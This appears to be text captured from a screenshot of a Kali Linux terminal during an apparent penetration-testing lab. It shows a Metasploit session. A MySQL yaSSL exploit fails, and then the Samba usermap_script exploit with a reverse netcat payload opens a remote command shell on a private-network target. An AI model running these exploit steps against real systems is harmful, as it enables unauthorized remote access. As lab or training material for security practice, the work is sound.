 1 2 3 4 2 4 2:09
phpinfo
Terminal Emulator
Use the command line
dawuda@kali: ~
Session Actions Edit View Help
OffSec
┌──(dawuda㉿kali)-[~]
dawuda@kali: ~
Session Actions Edit View Help
Exploit target:
Id Name
-- ----
1 Debian 5.0 - MySQL (5.0.51a-24+lenny2)
View the full module info with the info, or info -d command.
msf exploit(linux/mysql/mysql_yassl_getname) > exploit
[*] Started reverse TCP handler on 192.168.2.3:4444
[*] Sending stage (1062760 bytes) to 192.168.2.4
[*] 192.168.2.4:3306 - Server reports version: 5.0.51a-3ubuntu5
[*] 192.168.2.4:3306 - Trying target Debian 5.0 - MySQL (5.0.51a-24+lenny2)...
[-] 192.168.2.4:3306 - Exploit failed: NameError uninitialized constant Msf::Modules::Exploit__Linux__Mysql__Mysql_yassl_getname::MetasploitModule::SNMP
[*] Exploit completed, but no session was created.
msf exploit(linux/mysql/mysql_yassl_getname) > mysql -u root
[*] exec: mysql -u root
ERROR 2002 (HY000): Can't connect to local server through socket '/run/mysqld/mysqld.sock' (2)
msf exploit(linux/mysql/mysql_yassl_getname) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(linux/mysql/mysql_yassl_getname) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.2.4
RHOSTS => 192.168.2.4
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.2.3
LHOST => 192.168.2.3
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.2.3:4444
[*] Command shell session 3 opened (192.168.2.3:4444 -> 192.168.2.4:58218) at 2026-03-10 01:55:48 +0000
ls
bin
boot